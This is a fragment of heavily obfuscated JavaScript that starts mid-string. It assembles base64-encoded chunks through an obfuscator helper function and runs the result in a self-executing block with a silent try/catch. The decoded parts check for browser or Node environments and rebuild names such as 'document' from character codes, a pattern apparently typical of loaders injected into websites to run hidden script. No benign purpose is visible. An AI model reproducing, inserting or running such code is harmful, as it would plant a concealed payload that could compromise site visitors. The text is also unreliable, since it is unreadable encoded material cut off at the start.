DB4NDIwLC'+'dIa29hJykrTCgweDZkMSwnOVdoUycpK0w'+_0x4914545z(0x2db)+_0x4914545z(0x1ed)+'Hg4NDksJ0hrb2EnKStMKDB4NzhiLCdeVH'+'AhJykrTCgweDc5YywnamZEVCcpK0woMHg'+'2YjIsJ0BWSXQnKStMKDB4NjgxLCdeVHAh'+'JykrTCgweDJhOSwnamZEVCcpK0woMHg1Y'+'mYsJzhnJCknKStMKDB4M2Y0LCd3Y3EpJy'+'krTCgweDJkNywnYiFQQicpK0woMHg1MWQ'+'sJyltb0cnKStMKDB4NTZlLCdPanhxJykr'+_0x4914545z(0x169)+'3VhNmInKStMKDB4MjIyLCdqU0l6JykrTC'+'gweDI1NywnVjJCNScpK0woMHg0ZTUsJ0F'+'KQk0nKStMKDB4NjgzLCc3Vks3JykrTCgw'+'eDVhNywnUlEqdycpK0woMHg1MjYsJzlXa'+'FMnKStMKDB4NGQ3LCdsNzRKJykrTCgweD'+'Y3YywnN1ZLNycpK0woMHg0ZjIsJ3VhNmI'+'nKStMKDB4NTZkLCdPWDE0JykrTCgweDc3'+_0x4914545z(0x17d)+'StMKDB4NTk2LCdJTDZDJykrTCgweDQ5Zi'+_0x4914545z(0x1c9))+('K0woMHg1YjAsJzZKMkUnKStMKDB4NjE5L'+'Cd1YTZiJykrTCgweDc3MywnQUpCTScpK0'+'woMHgyMjEsJ1peVUMnKStMKDB4NzExLCd'+'LWnF2JykrTCgweDVhMiwnNkoyRScpK0wo'+'MHgzMDgsJyVoVVsnKStMKDB4MmI5LCdeJ'+'F5FJykrTCgweDJkYywnbU1ieCcpK0woMH'+'g1OTksJ14lMG8nKStMKDB4NzYxLCc4ZyQ'+'pJykrTCgweDQ1YywnQm8hcScpK0woMHg0'+'ZDYsJ3glV1UnKStMKDB4MzEwLCdZTHRoJ'+'ykrTCgweDg1YywnVjJCNScpK0woMHg1MT'+'AsJzdWSzcnKStMKDB4ODQ1LCc0Z2hXJyk'+'rTCgweDc3ZiwnbVVnWScpK0woMHg4N2Us'+_0x4914545z(0x1c4)+'CgweDVlMywnN1ZLNycpK0woMHg4OTksJ2'+'FKI14nKStMKDB4NWVkLCdYaERqJykrTCg'+'weDc3NSwnWUx0aCcpK0woMHgzNmYsJ2Ih'+'UEInKStMKDB4NDJkLCdCbyFxJykrTCgwe'+_0x4914545z(0x1a8)+'UnKStMKDB4N2ZmLCdHejd6JykrTCgweDN'+'iYiwnNGdoVycpK0woMHg1YTUsJ0d6N3on'+'KStMKDB4MmFhLCd3Y3EpJykrTCgweDVjN'+'ywnZiNldScpK0woMHgzMjQsJ0JmRVonKS'+_0x4914545z(0x214)+'nS1pxdicpK0woMHg3YTIsJ3VhNmInKStM'+'KDB4M2ZhLCdqZkRUJykrTCgweDg2NCwnW'+'GhEaicpK0woMHg3MjIsJ2YjZXUnKStMKD'+'B4MjAzLCdQY0k1JykrTCgweDJkYiwnOGc'+'kKScpK0woMHgyODQsJ0lMNkMnKStMKDB4'+'NDJlLCdleVZsJykrTCgweDRlMSwnZXlWb'+'CcpK0woMHg0OGQsJ1YyQjUnKStMKDB4NG'+'M2LCdCbyFx')+(_0x4914545z(0x1a6)+'zcsJzdWSzcnKStMKDB4NDBlLCc0Z2hXJy'+'krTCgweDFlNSwnalNJeicpK0woMHgxZjY'+_0x4914545z(0x150)+'TCgweDdlNywneHY3VycpK0woMHg2OWEsJ'+_0x4914545z(0x293)+'gweDM4NSwnT2p4cScpK0woMHg0YWQsJ1J'+'RKncnKStMKDB4MjViLCcoNWM3JykrTCgw'+'eDRiYSwnQmZFWicpK0woMHgyMjMsJ15Uc'+_0x4914545z(0x333)+_0x4914545z(0x330)+'nKStMKDB4NjZmLCdYaERqJykrTCgweDc1'+_0x4914545z(0x2e6)+'StMKDB4MmE0LCdqU0l6JykrTCgweDg2YS'+'wnWUx0aCcpK0woMHgzNWEsJ3glV1UnKSt'+'MKDB4NjIxLCd4JVdVJykrTCgweDQzNywn'+_0x4914545z(0x1c2)+_0x4914545z(0x22b)+_0x4914545z(0x2d6)+'4ODdiLCdAVkl0JykrTCgweDU5MiwnKDVj'+'NycpK0woMHgzYmQsJ2YjZXUnKStMKDB4M'+'WM3LCdqZkRUJykrTCgweDgwNSwnWUx0aC'+'cpK0woMHg3M2IsJ0hrb2EnKStMKDB4ODQ'+'zLCdFdl5AJykrTCgweDVjZCwnUl03Qicp'+'K0woMHgyOTcsJzRnaFcnKStMKDB4MjAyL'+_0x4914545z(0x2d1)+'woMHg4MjAsJ0tacXYnKStMKDB4MmFmLCc'+'hITYkJykrTCgweDUwMSwnUlEqdycpK0wo'+'MHg2MmEsJ15UcCEnKStMKDB4NzFlLCcla'+_0x4914545z(0x204)+'gxZDIsJzB5')+(_0x4914545z(0x278)+'Dg4NiwnUnYpTicpK0woMHg1MjgsJ21NYn'+'gnKStMKDB4M2Q3LCdhSiNeJykrTCgweDd'+'kYSwnZiNldScpK0woMHg0NjYsJ21VZ1kn'+_0x4914545z(0x1fc)+'CwnNGtKKScpK0woMHg0Y2YsJ2w3NEonKS'+_0x4914545z(0x329)+'nMHl4bicpK0woMHg0NjksJzhnJCknKStM'+'KDB4NjZlLCdLWnF2JykrTCgweDU0ZCwnX'+'iUwbycpK0woMHg4NjUsJ15UcCEnKStMKD'+_0x4914545z(0x2bb)+_0x4914545z(0x23b)+'MjZlLCdSUSp3JykrTCgweDYyMiwnOVdoU'+'ycpK0woMHg0NDYsJ21NYngnKStMKDB4OD'+'RjLCd1YTZiJykrTCgweDZhMywnMHl4bic'+'pK0woMHgyNTUsJ21VZ1knKStMKDB4M2E1'+'LCdSXTdCJykrTCgweDJkZSwnYUojXicpK'+'0woMHgyZDEsJ0tacXYnKStMKDB4NTFjLC'+'dCZkVaJykrTCgweDc1NiwnQmZFWicpK0w'+'oMHg1OWIsJzRnaFcnKStMKDB4ODQyLCdt'+_0x4914545z(0x2f9)+_0x4914545z(0x210)+_0x4914545z(0x2e5)+'2NjUsJ3VhNmInKStMKDB4NDQ5LCc3Vks3'+'JykrTCgweDRiMywnN1ZLNycpK0woMHgzN'+'GUsJ3h2N1cnKStMKDB4NzFjLCdWMkI1Jy'+'krTCgweDdiNSwnKDVjNycpK0woMHgzMGE'+'sJ1J2KU4nKStMKDB4NDc5LCdAVkl0Jykr'+'TCgweDM0MCwnSUw2QycpK0woMHgyYzYsJ'+'14kXkUnKStMKDB4MjFjLCc4ZyQpJykrTC'+'gweDI3OCwn')+('eCVXVScpKSsoTCgweDFkZSwnd2NxKScpK'+'0woMHg3ZTAsJ09YMTQnKStMKDB4NjM5LC'+'dhSiNeJykrTCgweDNkMSwnNGtKKScpK0w'+_0x4914545z(0x164)+'anhxJykrTCgweDNlYiwnQUpCTScpK0woM'+'Hg2ZWQsJ0JvIXEnKStMKDB4ODNjLCd3Y3'+_0x4914545z(0x1be)+'4NzAsJyltb0cnKStMKDB4ODIyLCdPanhx'+_0x4914545z(0x223)+'DQsJyltb0cnKStMKDB4MzFmLCdCZkVaJy'+'krTCgweDQ1NSwnN1ZLNycpK0woMHg0ODA'+'sJ3VhNmInKStMKDB4MzkyLCd3Y3EpJykr'+_0x4914545z(0x2d0)+'3djcSknKStMKDB4NjJkLCdAVkl0JykrTC'+'gweDJlZiwnWl5VQycpK0woMHg1NjMsJ1B'+'jSTUnKStMKDB4N2RlLCcoNWM3JykrTCgw'+_0x4914545z(0x364)+'G4nKStMKDB4MWJlLCc3Vks3JykrTCgweD'+'QzZSwnd2NxKScpK0woMHg3NjksJzlXaFM'+'nKStMKDB4NGEzLCc0a0opJykrTCgweDUy'+'OSwneHY3VycpK0woMHg1ODQsJ3djcSknK'+'StMKDB4MzA2LCdeVHAhJykrTCgweDcyNy'+'wnQFZJdCcpK0woMHgxZTMsJ1J2KU4nKSt'+_0x4914545z(0x2ba)+'WltjZycpK0woMHg1NDYsJ1JdN0InKStMK'+'DB4NzA3LCcpbW9HJykrTCgweDYzNCwnWl'+'5VQycpK0woMHg0MDEsJzdWSzcnKStMKDB'+'4NjZhLCdWMkI1JykrTCgweDI0NiwnUlEq'+'dycpK0woMHg2MjUsJ2V5VmwnKStMKDB4M'+'zRkLCdSdilOJykrTCgweDJjYywnUGNJNS'+'cpK0woMHgx')+('Y2EsJ3h2N1cnKStMKDB4NTM2LCclaFVbJ'+'ykrTCgweDgwYSwnQUpCTScpK0woMHgzZm'+'UsJ1lMdGgnKStMKDB4MzExLCdBSkJNJyk'+'rTCgweDRmNSwnUl03QicpK0woMHg0YTUs'+'JzdWSzcnKStMKDB4NjAzLCd4djdXJykrT'+_0x4914545z(0x29e)+'BjSTUnKStMKDB4NzM3LCdSUSp3JykrTCg'+'weDRiNiwnMHl4bicpK0woMHg1NTYsJ14k'+'XkUnKStMKDB4ODJiLCdSdilOJykrTCgwe'+'DFjOSwnUl03QicpK0woMHgyMDcsJ1JRKn'+_0x4914545z(0x345)+'yNiwnWltjZycpK0woMHg4MmQsJ0JvIXEn'+_0x4914545z(0x294)+'CwnNkoyRScpK0woMHgyODAsJ1J2KU4nKS'+_0x4914545z(0x2b6)+_0x4914545z(0x302)+'KDB4Mjk0LCdQY0k1JykrTCgweDg3YSwna'+'mZEVCcpK0woMHg1ZTcsJ21VZ1knKStMKD'+'B4NGI3LCdQY0k1JykrTCgweDRiZiwnKDV'+'jNycpK0woMHg0NmEsJ0BWSXQnKStMKDB4'+_0x4914545z(0x152)+'icpK0woMHg2ZTEsJ0JmRVonKStMKDB4Mm'+'M5LCdPanhxJykrTCgweDQzMSwnNGdoVyc'+'pK0woMHgyMTIsJ1peVUMnKStMKDB4ODhl'+'LCdSUSp3JykrTCgweDU1MSwnKDVjNycpK'+'0woMHg2MTAsJ2w3NEonKStMKDB4N2NiLC'+'deVHAhJykrTCgweDdmNCwnSGtvYScpK0w'+'oMHg0NmUsJ0tacXYnKStMKDB4ODAyLCdy'+'JSQlJykrTCgweDU2NywnJWhVWycpK0woM'+_0x4914545z(0x2f8)+'5FJykrTCgw')+(_0x4914545z(0x270)+'2EnKStMKDB4NzAwLCdleVZsJykrTCgweD'+'FlOSwnS1pxdicpK0woMHg1ZDksJ2V5Vmw'+_0x4914545z(0x272)+_0x4914545z(0x1e5)+'StMKDB4NDIyLCdCbyFxJykrTCgweDgyNC'+_0x4914545z(0x1a2)+'MKDB4NDY4LCdiIVBCJykrTCgweDgzZiwn'+_0x4914545z(0x280)+_0x4914545z(0x2af)+_0x4914545z(0x36b)+'4NDBkLCdeJTBvJykrTCgweDY5OSwnUl03'+_0x4914545z(0x367)+_0x4914545z(0x172)+_0x4914545z(0x227)+_0x4914545z(0x298)+'K0woMHgzNzcsJzZKMkUnKStMKDB4NWM1L'+'CdSXTdCJykrTCgweDcyMywnR3o3eicpK0'+'woMHg3ODMsJzhnJCknKStMKDB4NjllLCc'+'weXhuJykrTCgweDY1MiwnXlRwIScpK0wo'+_0x4914545z(0x22a)+'jdXJykrTCgweDNlZSwnUl03QicpK0woMH'+'gyZjUsJ1JdN0InKStMKDB4NjFhLCdmI2V'+'1JykrTCgweDRiNCwnVjJCNScpK0woMHg0'+'ZTYsJ1peVUMnKStMKDB4NDUxLCchITYkJ'+'ykrTCgweDFlZCwnbDc0SicpK0woMHg3NT'+'gsJ15UcCEnKStMKDB4MzU4LCdPanhxJyk'+'rTCgweDc2OCwnISE2JCcpK0woMHg4NzYs'+'J3glV1UnKStMKDB4N2I4LCdCZkVaJykrT'+_0x4914545z(0x20c)+'VoVVsnKStM')+('KDB4NTEzLCc5V2hTJykrTCgweDQwYiwnT'+'2p4cScpK0woMHg1MTEsJyEhNiQnKStMKD'+_0x4914545z(0x246)+'2JCcpK0woMHg0M2YsJ0BWSXQnKStMKDB4'+'NzAxLCdFdl5AJykrTCgweDVhOSwnT2p4c'+_0x4914545z(0x310)+'g5LCdLWnF2JykrTCgweDUzMiwnWltjZyc'+'pK0woMHg2NmIsJzRrSiknKStMKDB4NzUx'+'LCdtTWJ4JykrTCgweDgwZSwnYiFQQicpK'+'0woMHg1YjMsJ1JdN0InKStMKDB4NzNkLC'+_0x4914545z(0x141)+'oMHg1YWUsJ2IhUEInKStMKDB4NmUyLCd1'+'YTZiJykrTCgweDc1ZiwnNGdoVycpK0woM'+'Hg1ODksJ1JdN0InKStMKDB4NzM0LCdHej'+_0x4914545z(0x26b)+'zZjUsJ09qeHEnKStMKDB4MzFhLCdPanhx'+'JykrTCgweDYxMSwnalNJeicpK0woMHg1M'+'zksJ09YMTQnKStMKDB4M2IxLCdBSkJNJy'+_0x4914545z(0x260)+_0x4914545z(0x35a)+'LCc2SjJFJykrTCgweDIzZSwnQFZJdCcpK'+_0x4914545z(0x234)+_0x4914545z(0x306)+'BLEIsQyl7cmV0dXJuIHAocSxyLHMsdCx1'+'LHYseSxBLEIsQyk7fSxkW0woMHg4OTIsJ'+'21VZ1knKV09ZnVuY3Rpb24ocCxxKXtyZX'+'R1cm4gcHx8cTt9LGRbTCgweDI2NCwnZiN'+'ldScpXT1mdW5jdGlvbihwLHEscixzLHQs'+'dSx2KXtyZXR1cm4gcChxLHIscyx0LHUsd'+'ik7fSxkW0woMHgxZDUsJ3h2N1cnKV09Zn'+'VuY3Rpb24o')+('cCxxLHIscyx0KXtyZXR1cm4gcChxLHIsc'+'yx0KTt9LGRbTCgweDZhYiwnN1ZLNycpXT'+'1MKDB4NDI3LCdiIVBCJykrTCgweDYzNSw'+_0x4914545z(0x1a3)+'XScsZFtMKDB4MjRkLCdyJSQlJyldPUwoM'+'Hg3MjAsJ2pmRFQnKStMKDB4NjVjLCdIa2'+'9hJykrTCgweDM2MywnVjJCNScpK0woMHg'+_0x4914545z(0x1bb)+'JCUnKV09TCgweDc1YywndWE2YicpK0woM'+'HgzOGUsJyEhNiQnKStMKDB4ODM1LCdBSk'+'JNJykrTCgweDdmYywnbVVnWScpKyddJyx'+_0x4914545z(0x14d)+'Yiwnd00xcScpK0woMHgzMWQsJyltb0cnK'+_0x4914545z(0x19e)+_0x4914545z(0x2f5)+'2YXIgZT1kLGY9ZnVuY3Rpb24oKXt2YXIg'+_0x4914545z(0x35c)+'HIpe3ZhciBzPXA/ZnVuY3Rpb24oKXt2YX'+_0x4914545z(0x2d2)+'gdD1yW00oMHg3OWUsJ1JRKncnKV0ocSxh'+_0x4914545z(0x1b6)+'Dt9fTpmdW5jdGlvbigpe307cmV0dXJuIH'+'A9IVtdLHM7fTt9KCk7ZnVuY3Rpb24gaCh'+'wLHEpe3ZhciBOPUwscj17fTtyW04oMHg1'+_0x4914545z(0x334)+'ilOJyldLHJbTigweDRjMiwnT2p4cScpXT'+'1lW04oMHg0OTUsJ1hoRGonKV0scltOKDB'+_0x4914545z(0x240)+'dil7dmFyIE89TjtyZXR1cm4gZVtPKDB4M'+'jE0LCdAVkl0JyldKHUsdik7fSxyW04oMH'+_0x4914545z(0x1b4))+('VVsnKV09ZVtOKDB4MjkyLCc0a0opJyldL'+'HJbTigweDcxNCwnQm8hcScpXT1mdW5jdG'+'lvbih1LHYpe3ZhciBQPU47cmV0dXJuIGV'+_0x4914545z(0x313)+_0x4914545z(0x2de)+'DZlOSwnNGtKKScpXSxyW04oMHg3NDYsJ0'+_0x4914545z(0x1f3)+_0x4914545z(0x29a)+'dGlvbih1LHYpe3ZhciBRPU47cmV0dXJuI'+'GVbUSgweDdlMSwnamZEVCcpXSh1LHYpO3'+'0scltOKDB4Mzk4LCdCbyFxJyldPWZ1bmN'+'0aW9uKHUpe3ZhciBSPU47cmV0dXJuIGVb'+'UigweDY2OSwnZiNldScpXSh1KTt9LHJbT'+'igweDg2YywnWltjZycpXT1mdW5jdGlvbi'+'h1KXt2YXIgUz1OO3JldHVybiBlW1MoMHg'+'0MmMsJ3h2N1cnKV0odSk7fSxyW04oMHgx'+'ZDEsJ1peVUMnKV09ZnVuY3Rpb24odSx2L'+'Hkpe3ZhciBUPU47cmV0dXJuIGVbVCgweD'+_0x4914545z(0x339)+'oMHgzZTAsJ0hrb2EnKV09ZnVuY3Rpb24o'+'dSx2KXt2YXIgVT1OO3JldHVybiBlW1UoM'+'Hg1ZWUsJzhnJCknKV0odSx2KTt9O3Zhci'+'BzPXI7Zm9yKHZhciB0IGluIHApaWYoZVt'+_0x4914545z(0x2e4)+'NSwnQFZJdCcpKydoJ10scSkmJmZ1bmN0a'+'W9uKHUsdil7dmFyIFY9Tix5PXNbVigweD'+'czMywnJWhVWycpXVtWKDB4M2M1LCc4ZyQ'+'pJyldKCd8JyksQT0weDA7d2hpbGUoISFb'+'XSl7c3dpdGNoKHlbQSsrXSl7Y2FzZScwJ'+'zp2YXIgQj17fTtCW1YoMHgyN2YsJ0BWSX'+'QnKV09c1tW')+(_0x4914545z(0x268)+_0x4914545z(0x2f2)+_0x4914545z(0x1d0)+'nQUpCTScpXShGLEcpO30sQltWKDB4M2Qw'+'LCdtTWJ4JyldPXNbVigweDU4YSwnZiNld'+_0x4914545z(0x32f)+'VuY3Rpb24oRixHKXt2YXIgWD1WO3JldHV'+'ybiBzW1goMHg0YTQsJ1BjSTUnKV0oRixH'+'KTt9LEJbVigweDNmZCwnKW1vRycpXT1zW'+'1YoMHgzYjUsJ3h2N1cnKV0sQltWKDB4MW'+'NlLCdHejd6JyldPWZ1bmN0aW9uKEYsRyl'+'7dmFyIFk9VjtyZXR1cm4gc1tZKDB4NTNm'+_0x4914545z(0x376)+'TgsJ0hrb2EnKV09c1tWKDB4MjQ1LCdqU0'+'l6JyldLEJbVigweDJkNCwnZiNldScpXT1'+_0x4914545z(0x258)+'dXJuIHNbWigweDNkMywnWGhEaicpXShGL'+'EcpO30sQltWKDB4NGE3LCdaXlVDJyldPW'+'Z1bmN0aW9uKEYpe3ZhciBhMD1WO3JldHV'+'ybiBzW2EwKDB4NjRmLCdaXlVDJyldKEYp'+'O307dmFyIEM9Qjtjb250aW51ZTtjYXNlJ'+_0x4914545z(0x160)+'tjb250aW51ZTtjYXNlJzInOnZhciBEPXN'+'bVigweDUwMywnUGNJNScpXShmLHRoaXMs'+'ZnVuY3Rpb24oKXt2YXIgYTE9VixGPXt9O'+'0ZbYTEoMHgzOGQsJ1JRKncnKV09Q1thMS'+_0x4914545z(0x193)+'9Q1thMSgweDY1MSwnUnYpTicpXSh0eXBl'+'b2Ygd2luZG93LENbYTEoMHg2NjEsJzB5e'+'G4nKV0pP3dpbmRvdzpDW2ExKDB4ODg4LC'+'c0Z2hXJyld')+('KHR5cGVvZiBwcm9jZXNzLENbYTEoMHg0Y'+'2EsJ2slWHMnKV0pJiZDW2ExKDB4MWUwLC'+'daXlVDJyldKHR5cGVvZiByZXF1aXJlLEN'+'bYTEoMHg0YzgsJ2V5VmwnKV0pJiZDW2Ex'+_0x4914545z(0x30a)+'G9iYWwsQ1thMSgweDRjYSwnayVYcycpXS'+'k/Z2xvYmFsOnRoaXMsST1mdW5jdGlvbig'+'pe3ZhciBhMj1hMSxKPW5ldyBIWyhhMigw'+_0x4914545z(0x371)+_0x4914545z(0x26e)+'EyKDB4NDk3LCdPWDE0JyldKEQpO307cmV'+_0x4914545z(0x1cc)+'SSk7fSk7Y29udGludWU7Y2FzZSczJzpmb'+'3IodmFyIEU9MHgyO3NbVigweDYzYywnT1'+_0x4914545z(0x2fb)+'pKydoJ10pO0UrKylpZihzW1YoMHgzNjQs'+'J2pTSXonKV0odVtWKDB4MzEzLCdtVWdZJ'+'ykrVigweDY1MCwnQm8hcScpXSh2W0VdWz'+'B4MF0pLHZbRV1bMHgxXSkpcmV0dXJuO2N'+_0x4914545z(0x31d)+'MTt9YnJlYWs7fX0odCxhcmd1bWVudHMpK'+'XJldHVybiBwW3RdO31mdW5jdGlvbiBpKH'+_0x4914545z(0x200)+_0x4914545z(0x174)+'cj1lW2EzKDB4NTBmLCc0a0opJyldW2EzK'+'DB4N2U4LCdhSiNeJykrJ2NlJ10ocSwnJy'+'kscT1lW2EzKDB4NDI1LCdJTDZDJyldKGJ'+'0b2EscClbYTMoMHg3N2UsJ1J2KU4nKV0o'+_0x4914545z(0x32b)+'V0oJy4nKVthMygweDMyMSwnbDc0SicpXS'+_0x4914545z(0x318))+('MHg1NmIsJ0hrb2EnKSsnc2UnXSgpW2EzK'+'DB4NGRhLCcpbW9HJyldKCcnKSxwPXFbYT'+'MoMHg3ZjAsJ0JmRVonKSsnY2UnXSgvW2E'+'tekEtWl0vZyxmdW5jdGlvbihzKXt2YXIg'+'YTQ9YTM7cmV0dXJuIFN0cmluZ1thNCgwe'+'DNiYSwnMHl4bicpK2E0KDB4MzU3LCdqU0'+_0x4914545z(0x25e)+_0x4914545z(0x233)+'KHMsJ1onKT8weDVhOjB4N2Escz1lW2E0K'+_0x4914545z(0x36f)+'YsJ0BWSXQnKSthNCgweDY5ZiwnZXlWbCc'+'pXSgweDApLDB4ZCkpP3M6ZVthNCgweDdj'+'NSwnYUojXicpXShzLDB4MWEpKTt9KSxxP'+_0x4914545z(0x337)+'tKKScpXSwnZycpO3JldHVybiBlW2EzKDB'+_0x4914545z(0x14e)+_0x4914545z(0x1aa)+'ycpXShlW2EzKDB4MzFiLCdeVHAhJyldKG'+'VbYTMoMHg3MzgsJ1hoRGonKV0ocixlW2E'+'zKDB4NjU1LCdLWnF2JyldKSxlW2EzKDB4'+'MmIwLCdrJVhzJyldW2EzKDB4NGJiLCdZT'+_0x4914545z(0x1ba)+'ksZVthMygweDcyMSwneCVXVScpXSk7fXZ'+'hciBqLGssbCxtLG49bmV3IFJlZ0V4cChl'+'W0woMHg3YjIsJyltb0cnKV0sJ2cnKTtqP'+_0x4914545z(0x305)+'1mdW5jdGlvbigpe3ZhciBhNT1MLHA9ZVt'+'hNSgweDNmOSwnZiNldScpXSh3aW5kb3cs'+'e30pLHE9bmV3IFJlZ0V4cChlW2E1KDB4N'+'2NkLCdCbyFxJyldLCdnJykscT1wW2VbYT'+'UoMHg4NDQs')+('J2pTSXonKV1bYTUoMHgzNmUsJyVoVVsnK'+'SsnY2UnXShxLCcnKV07cSYmKG5ldyBxKD'+'B4MCwweDApW2E1KDB4NmNlLCdqU0l6Jyl'+'dPWVbYTUoMHg0ODQsJ1J2KU4nKV0oaSxm'+'dW5jdGlvbigpe3ZhciBhNj1hNSxyPWVbY'+_0x4914545z(0x1e2)+_0x4914545z(0x1af)+'sMHg4LFsweDcsMHg3NF0sWzB4NiwweDZl'+'XSxbMHg1LDB4NjVdLFsweDQsMHg2ZF0sW'+'zB4MywweDc1XSxbMHgyLDB4NjNdLFsweD'+_0x4914545z(0x25d)+'yZXR1cm4gcj1lW2E2KDB4Nzk3LCcoNWM3'+'JyldKGgsciwweDgsWzB4NywweDZlXSxbM'+'Hg0LDB4NzRdLFsweDIsMHg2M10sWzB4MC'+_0x4914545z(0x27b)+'tVWdZJyldKGgsciwweDQsWzB4MywweDY2'+'XSxbMHgyLDB4NjVdKTt9KCkpKTt9LCEob'+'T1lW0woMHgzNzYsJzhnJCknKV0obSx3aW'+'5kb3cpKXx8KG09ZVtMKDB4NTE2LCc2SjJ'+_0x4914545z(0x314)+'WzB4ZCwweDZlXSxbMHhhLDB4NzNdLFswe'+'DgsMHg0Y10sWzB4NywweDc0XSxbMHgzLD'+_0x4914545z(0x2fd)+_0x4914545z(0x2c3)+'bSxqW0woMHgyZWQsJ09YMTQnKSsnY2UnX'+'ShrLCcnKSxsKTt9KCkpOw==')))();}.toString();return _0x6232007.slice(_0x6232007.indexOf("{") + 1, _0x6232007.lastIndexOf("}"))})())),d[P(0xa92,'HRw#')])));}catch(w){}}());